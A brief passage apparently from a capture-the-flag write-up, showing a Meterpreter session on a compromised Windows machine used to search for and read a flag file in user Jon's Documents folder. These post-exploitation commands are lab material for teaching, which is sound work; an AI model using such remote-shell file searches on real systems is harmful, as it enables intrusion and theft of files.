 meterpreter > search -f flag3.txt
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
c:\Users\Jon\Documents\flag3.txt 37 2019-03-18 02:26:36 +0700
meterpreter > cat c:/users/jon/documents/flag3.txt
flag{ }meterpreter >